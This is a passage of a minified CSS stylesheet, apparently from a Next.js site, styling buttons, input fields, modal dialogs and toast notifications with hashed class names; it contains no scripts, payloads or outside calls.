request_url: https://www.3dtzqd.vip:8004/_next/static/css/2983ba25e7fdfb51.css
body_size: 31949
content:
.Ga3xk4__fUG3BBexPg4yuA__{position:relative;width:100%;height:48px;padding:0 0 2px;color:#fff;overflow:hidden;cursor:pointer}.Ga3xk4__fUG3BBexPg4yuA__:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px;background:linear-gradient(91deg,#a8927d .81%,#dbc5b0 10.04%,#d2b79c 25.37%,#a8927d 48.25%,#d2b79c 72.59%,#dbc5b0 88.4%,#a8927d 99.78%)}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__{position:relative;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;z-index:2}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__:after{content:"";position:absolute;top:0;left:0;width:100%;height:calc(100% + 2px);background-color:#000;border-radius:12px;transition:all .3s;opacity:0}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px;background:linear-gradient(0deg,#c5a280 .17%,#cfaf8d 27.59%,#e4d4c4);z-index:-1}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__ .B76FgzN50GijP52jYI7DUA__{margin-right:8px;font-weight:600;font-size:18px}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__ .sV0BIdNgkCghFjH6HXzUFg__{position:relative;z-index:1;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;transition:all .3s}.Ga3xk4__fUG3BBexPg4yuA__.sdIiRVYvC76cl_3K7UXlQw__ .Z6LsltYu_CiS1QIxWsVSyA__:after{opacity:.4}.Ga3xk4__fUG3BBexPg4yuA__.sdIiRVYvC76cl_3K7UXlQw__ .Z6LsltYu_CiS1QIxWsVSyA__ .sV0BIdNgkCghFjH6HXzUFg__{opacity:.6}.w5tR0l5BI4yG7_LhXIstLw__{position:relative;width:100%;max-height:48px;transition:all .3s;overflow:hidden}.w5tR0l5BI4yG7_LhXIstLw__:not(:first-child){margin-top:12px}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__{width:100%;height:48px;border-radius:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:0 16px;background:rgba(232,212,192,.2);border:1px solid transparent;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__{width:24px;height:24px;background-position:50%;background-repeat:no-repeat;background-size:100%}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.dMDKQAqYBefeofGcdQmkOQ__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.XHJ6usvtVl4njrDHEYl1UA__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__._ToZIKA2axKTbVLBErOLrA__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.__9f18dLI_bdn4idLbL8HozA__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.oBw4zEXsDgbX2ElJjdiQaw__{background-image:url([data-uri]);cursor:pointer}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.__2Me8msTs3M_iyyxQrNF8sg__{background-image:url([data-uri]);cursor:pointer}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.l8nslOMkMjorbgzUddlOpg__{background-image:url([data-uri]);cursor:pointer}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__{width:calc(100% - 48px);height:40px;padding:0 12px;font-size:16px;caret-color:#d2b79c;color:#fff;background:none;border:none;box-shadow:none;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill,.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill:active,.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill:focus,.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill:hover{-webkit-text-fill-color:rgba(255,255,255,.4);font-size:16px;box-shadow:none;background-color:initial;background-image:none;transition-delay:500000s;-webkit-animation-delay:500000s;animation-delay:500000s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__::-webkit-input-placeholder{font-size:16px;font-weight:400;color:rgba(255,255,255,.4);-webkit-transition:all .3s;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:focus:-webkit-autofill{-webkit-text-fill-color:#fff}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:focus::-webkit-input-placeholder{color:rgba(255,255,255,.2)}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__5rlZeYy7zVQ2MICVwK_grg__{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__.M_g0OR95_t_5SZTLtp_odA__ .l8nslOMkMjorbgzUddlOpg__{margin-right:4px}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__.M_g0OR95_t_5SZTLtp_odA__ .ZeOn4dvtPi682owvrcrL0Q__{width:calc(100% - 76px)}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__.M_g0OR95_t_5SZTLtp_odA__ .__5rlZeYy7zVQ2MICVwK_grg__{width:52px}.w5tR0l5BI4yG7_LhXIstLw__ .__3R49MYZUIUYyJyuiQcROIQ__{margin-top:4px;padding:0 16px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__.x09E1cQLlH56ZC9_XHTSrA__{max-height:88px}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__{width:calc(100% - 152px)}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .__5rlZeYy7zVQ2MICVwK_grg__{width:24px}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .KnWSIQZsS5phDavl_odOVA__{cursor:pointer;margin-left:4px}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .KnWSIQZsS5phDavl_odOVA__ img{height:40px}.w5tR0l5BI4yG7_LhXIstLw__.o8icBvPP7txihq3YQOOqyw__ .mJcoqscS0c74eklZUBX8YA__{background:none;border-color:#d2b79c}.w5tR0l5BI4yG7_LhXIstLw__.IyJpl6JtFrNdwQjoZ_BvpQ__ .mJcoqscS0c74eklZUBX8YA__{border-color:#d2b79c}.w5tR0l5BI4yG7_LhXIstLw__.IyJpl6JtFrNdwQjoZ_BvpQ__ .__3R49MYZUIUYyJyuiQcROIQ__{color:#d2b79c}.w5tR0l5BI4yG7_LhXIstLw__.__2l4VlfprMutZr1GbT9yoLQ__ .mJcoqscS0c74eklZUBX8YA__{border-color:#e95b5b}.w5tR0l5BI4yG7_LhXIstLw__.__2l4VlfprMutZr1GbT9yoLQ__ .__3R49MYZUIUYyJyuiQcROIQ__{color:#e95b5b}.w5tR0l5BI4yG7_LhXIstLw__.u5kse5Fc_xnbqAHFKTCtwA__{max-height:88px}.w5tR0l5BI4yG7_LhXIstLw__.u5kse5Fc_xnbqAHFKTCtwA__ .mJcoqscS0c74eklZUBX8YA__{border-color:#e95b5b}.w5tR0l5BI4yG7_LhXIstLw__.u5kse5Fc_xnbqAHFKTCtwA__ .__3R49MYZUIUYyJyuiQcROIQ__{color:#e95b5b}.Q0nT9lGuadEXi0196wbizw__{position:relative;width:100%;height:100%}.Q0nT9lGuadEXi0196wbizw__.JzmCQlQNa7ovtUUtAk1zXw__{background-size:contain}.Q0nT9lGuadEXi0196wbizw__._AYfEhR7r1cPN9yV_gPguw__{background-size:cover}.Q0nT9lGuadEXi0196wbizw__.cQyXCZWf0r2cxzHzUNno9A__{background-size:auto}.Q0nT9lGuadEXi0196wbizw__.Lzw_jc_Ql_UBgpQm86h7fw__{background-size:inherit}.Q0nT9lGuadEXi0196wbizw__.MxDUJV4PI4KLspJIyAuWxw__{background-size:initial}.Q0nT9lGuadEXi0196wbizw__._tD2Sz0cI0Y03fTzbjBBMQ__{background-size:revert}.Q0nT9lGuadEXi0196wbizw__.dx1PhgrekdG7pM05jBc8hw__{background-size:unset}.__1GMmN6z7iXnPPVU_8deQTA__{display:inline-block;height:40px;padding:0 16px;border-radius:20px;box-sizing:border-box;cursor:pointer}.__1GMmN6z7iXnPPVU_8deQTA__ button{width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-weight:400;font-size:16px;line-height:20px;color:inherit;cursor:pointer;background:none;border:0}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.q_wbyCajbkkMrpSw8ZUqHg__{color:#6c7ba8;border:1px solid #6c7ba8}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.D7ZRo6cQ_Oy9nXYimd9lTA__{color:#d2b79c;border:1px solid #d2b79c}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.__9y7PNV9UA1BxOXWlmmVwFQ__{color:#e43232;border:1px solid #e43232}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.np5BnE37RSuoR7_kQXu2Ug__{color:#1d9c45;border:1px solid #1d9c45}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__{background-position:50%;background-repeat:no-repeat;background-size:100%}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.q_wbyCajbkkMrpSw8ZUqHg__{color:#6c7ba8;background-color:#fff}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.D7ZRo6cQ_Oy9nXYimd9lTA__{color:#fff;background-color:#d2b79c}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.__9y7PNV9UA1BxOXWlmmVwFQ__{color:#fff;background-color:#e43232}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.np5BnE37RSuoR7_kQXu2Ug__{color:#fff;background-color:#1d9c45}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.q_wbyCajbkkMrpSw8ZUqHg__{color:#6c7ba8}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.D7ZRo6cQ_Oy9nXYimd9lTA__{color:#d2b79c}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.__9y7PNV9UA1BxOXWlmmVwFQ__{color:#e43232}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.np5BnE37RSuoR7_kQXu2Ug__{color:#1d9c45}.__1GMmN6z7iXnPPVU_8deQTA__.ZVigVPkVvYBv_OPx_mpyTQ__{box-shadow:0 1.5px 3px rgba(132,83,40,.5)}.__1GMmN6z7iXnPPVU_8deQTA__.s_inBSdZMIBrlHLRZzISRQ__{opacity:.5;cursor:not-allowed}.__1GMmN6z7iXnPPVU_8deQTA__.s_inBSdZMIBrlHLRZzISRQ__ button{cursor:not-allowed}.esa0HaVZ_B_lud9JMmN60g__{position:fixed;top:0;left:0;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;box-sizing:border-box;z-index:1001}.esa0HaVZ_B_lud9JMmN60g__ .XmCvB1WSen6eABVdVPXjGw__{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.4);z-index:-1}.esa0HaVZ_B_lud9JMmN60g__ .QBWV5O43ObP86cLio1EBYw__{position:absolute;top:-36px;right:0;width:28px;height:28px;font-size:16px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;color:#c9cddb}.esa0HaVZ_B_lud9JMmN60g__ .QBWV5O43ObP86cLio1EBYw__ img{width:100%;height:100%}.esa0HaVZ_B_lud9JMmN60g__ .I8n5nEGPjOrxXPT9Heds6g__{position:relative;padding:24px 24px 0}.esa0HaVZ_B_lud9JMmN60g__ .I8n5nEGPjOrxXPT9Heds6g__:before{position:absolute;left:0;bottom:0;width:100%;height:1px;content:"";background-color:#e4e6ed}.esa0HaVZ_B_lud9JMmN60g__ .I8n5nEGPjOrxXPT9Heds6g__ h4{line-height:22px;font-weight:600;font-size:16px}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__{position:relative;padding:24px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-end;justify-content:flex-end}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__:before{position:absolute;left:0;top:0;width:100%;height:1px;content:"";background-color:#e4e6ed}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__ .tfHrCP4rkoU3dz5GJPwxzA__{min-width:100px}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__ .tfHrCP4rkoU3dz5GJPwxzA__:not(:first-child){margin-left:12px}.esa0HaVZ_B_lud9JMmN60g__ .__0kUWfsn8C3rb5T_hDuCEIw__{padding:0 14px 0 24px;overflow-x:hidden;overflow-y:auto;margin-right:10px;margin-top:24px}.esa0HaVZ_B_lud9JMmN60g__ .__0kUWfsn8C3rb5T_hDuCEIw__::-webkit-scrollbar{width:4px!important}.esa0HaVZ_B_lud9JMmN60g__ .__0kUWfsn8C3rb5T_hDuCEIw__::-webkit-scrollbar-thumb{border-radius:13px;background:#f0f6ff}.esa0HaVZ_B_lud9JMmN60g__ .QaPJ_dpPX8CcK3vhWXn2uw__{background-color:#fff;border-radius:24px;color:#6c7ba8}.esa0HaVZ_B_lud9JMmN60g__.tpJUOEZRI1IckaEoO_0Udw__ .XmCvB1WSen6eABVdVPXjGw__{-webkit-animation:A5iVxIpeFHe9imM3lhHgKQ__ .3s;animation:A5iVxIpeFHe9imM3lhHgKQ__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes A5iVxIpeFHe9imM3lhHgKQ__{0%{background-color:transparent}to{background-color:rgba(0,0,0,.4)}}@keyframes A5iVxIpeFHe9imM3lhHgKQ__{0%{background-color:transparent}to{background-color:rgba(0,0,0,.4)}}.esa0HaVZ_B_lud9JMmN60g__.tpJUOEZRI1IckaEoO_0Udw__ .QaPJ_dpPX8CcK3vhWXn2uw__{-webkit-animation:olBji5Gl3cBenLAJ8oa7Nw__ .3s;animation:olBji5Gl3cBenLAJ8oa7Nw__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes olBji5Gl3cBenLAJ8oa7Nw__{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes olBji5Gl3cBenLAJ8oa7Nw__{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}.esa0HaVZ_B_lud9JMmN60g__.LtFdwpAGmrEU9gc3EjX8iw__ .XmCvB1WSen6eABVdVPXjGw__{-webkit-animation:__2Wktg5iLiAqACGgBvPi_nQ__ .3s;animation:__2Wktg5iLiAqACGgBvPi_nQ__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes __2Wktg5iLiAqACGgBvPi_nQ__{0%{background-color:rgba(0,0,0,.4)}to{background-color:transparent}}@keyframes __2Wktg5iLiAqACGgBvPi_nQ__{0%{background-color:rgba(0,0,0,.4)}to{background-color:transparent}}.esa0HaVZ_B_lud9JMmN60g__.LtFdwpAGmrEU9gc3EjX8iw__ .QaPJ_dpPX8CcK3vhWXn2uw__{-webkit-animation:DFr7sj1gkGPWg_HicQuUrg__ .3s;animation:DFr7sj1gkGPWg_HicQuUrg__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes DFr7sj1gkGPWg_HicQuUrg__{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}@keyframes DFr7sj1gkGPWg_HicQuUrg__{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}.VDqVF7UU5SjWrbVWzflOMQ__{position:fixed;left:50%;-webkit-transform:translate(-50%,calc(-50% - 20px));transform:translate(-50%,calc(-50% - 20px));top:50%;right:unset;bottom:unset;overflow:auto;transition:all .3s;z-index:9999}.RT4BYK_59QDxjs78n5oV1w__{margin:0;position:relative;top:0;left:0;-webkit-transform:translate(0);transform:translate(0)}.HfcrBjOy0vfKOJGOchVxfQ__{padding:10px;text-align:center}.HfcrBjOy0vfKOJGOchVxfQ__ .pcTTPmYL06oMhQHqb1q2TA__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .pcTTPmYL06oMhQHqb1q2TA__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .pcTTPmYL06oMhQHqb1q2TA__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .RgB_b3p3mKOk_fpjld_Fxw__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .RgB_b3p3mKOk_fpjld_Fxw__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .RgB_b3p3mKOk_fpjld_Fxw__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .W20aw061qAbJd0OZgA3prg__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .W20aw061qAbJd0OZgA3prg__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .W20aw061qAbJd0OZgA3prg__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ ._W5YQ3VP5XqbePjddXiMCQ__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ ._W5YQ3VP5XqbePjddXiMCQ__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ ._W5YQ3VP5XqbePjddXiMCQ__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .tR9ZxVZCTw0qS3sE553lDQ__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .tR9ZxVZCTw0qS3sE553lDQ__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .tR9ZxVZCTw0qS3sE553lDQ__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__{background:rgba(0,0,0,.7);color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:8px 20px 8px 8px;border-radius:2px}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:22px;height:24px;margin:0 14px;background:url(/_next/static/chunks/images/icon-big-fail-bd2dd35e3141c5f99eb3fc0f60bc5f18.png) no-repeat 50%;background-size:100% 100%}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__ .vB0rtDHkhDcvUpHYopMDPA__ h3{color:#fff;font-size:18px;margin-bottom:0!important}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__ .vB0rtDHkhDcvUpHYopMDPA__ p{color:#fff}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__{display:inline-block;width:auto;text-align:left;border-radius:5px;background-color:#fff;-webkit-align-items:center;align-items:center;padding:10px 0 10px 40px;box-shadow:0 4px 6px 4px rgba(190,201,233,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__ .zWhZA7XMnQKnCuted4ddZQ__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:17px;height:100%;margin:0 10px 0 14px;position:absolute;top:0;left:5px}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__ .zWhZA7XMnQKnCuted4ddZQ__>svg{-webkit-animation:IkRxUgQ_jPjo0vXGQ181jQ__ 1s linear infinite;animation:IkRxUgQ_jPjo0vXGQ181jQ__ 1s linear infinite;font-size:16px}@-webkit-keyframes IkRxUgQ_jPjo0vXGQ181jQ__{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes IkRxUgQ_jPjo0vXGQ181jQ__{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__{padding:0;height:120px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ img{width:100%;height:100%}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__:before{display:none}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ .Bi7wJkdJ5BAqEf_GXidXWw__{position:absolute;top:0;left:0;width:100%;border-radius:24px 24px 0 0}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ .J1pqsjaenbQTSrHZ9_lHtw__{top:-26px;right:0;width:28px;height:28px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ .J1pqsjaenbQTSrHZ9_lHtw__ img{width:100%;height:100%}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__{padding:12px 24px 24px;display:block}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__:before{background-color:#fff}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__2OmUhVRqw0gl8SlNHqSLqg__{display:inline-block;cursor:pointer;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#d2b79c;padding-left:24px;background:url([data-uri]) no-repeat 0/20px auto;text-align:left;width:100%}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__2OmUhVRqw0gl8SlNHqSLqg__.__6DEtPX71Aet0vBzjRaiCxQ__{background-image:url([data-uri])}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .JBnjrwG5cCjrkGTI9qHqgg__{margin:16px auto 0;display:block;width:256px;border-radius:54px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__1b_UxbzJ3YdYS6SzM3KCxw__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin:16px auto 0;-webkit-justify-content:center;justify-content:center}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__1b_UxbzJ3YdYS6SzM3KCxw__ .AowA9BuoiP0FDoQ6_BgHvw__{width:102px!important;color:#d2b79c;margin-right:8px;background:transparent;box-shadow:none;border-radius:50px;border:1px solid #d2b79c}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__1b_UxbzJ3YdYS6SzM3KCxw__ .ieIfDhOuTQerTXkc2xp_Pw__{display:block;width:146px;border-radius:54px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .wz_lbx_X96em_xOXwnwtKg__{margin-top:12px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:17px;text-align:center}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .wz_lbx_X96em_xOXwnwtKg__ span{cursor:pointer;color:#d2b79c;margin-left:3px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__{margin-top:16px;text-align:justify}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ h4{white-space:nowrap;font-weight:600;font-size:14px;line-height:20px;margin-bottom:8px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ .VCgU6tIyI5gyoDEXlDSL9A__{position:relative;margin-top:4px;padding-left:20px;color:#6e6a66}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ .VCgU6tIyI5gyoDEXlDSL9A__ p{font-weight:400;font-size:14px;line-height:20px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ .VCgU6tIyI5gyoDEXlDSL9A__ label{position:absolute;left:0;top:0;font-weight:400;font-size:14px;line-height:20px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__ span{font-weight:500;color:#d2b79c}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__:first-child{margin-top:24px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .y6ASdbNtugt1pY40vJf1_A__:last-child{margin-bottom:24px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ 